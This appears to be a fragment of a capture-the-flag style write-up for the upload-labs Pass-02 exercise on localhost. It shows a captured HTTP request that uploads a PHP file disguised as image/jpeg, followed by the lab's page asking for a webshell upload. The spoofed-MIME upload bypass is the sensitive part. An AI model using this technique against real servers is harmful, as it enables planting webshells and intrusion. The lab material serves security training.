 POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------233582069819583
Content-Length: 316
Cookie: pass=02
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------233582069819583
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------233582069819583
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------233582069819583--
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>